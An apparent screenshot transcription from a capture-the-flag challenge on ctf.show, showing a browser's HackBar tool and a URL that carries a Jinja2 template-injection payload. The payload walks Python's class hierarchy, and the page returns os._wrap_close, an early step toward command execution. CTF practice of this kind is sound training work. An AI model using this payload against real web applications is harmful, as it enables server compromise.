 Hello
<class 'os._wrap_close'>
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://f0e77d8e-422c-4d4b-b44a-4a00ea96d08d.challenge.ctf.show/?name={{request.__class__.__mro__[-1].__subclasses__()[132]}}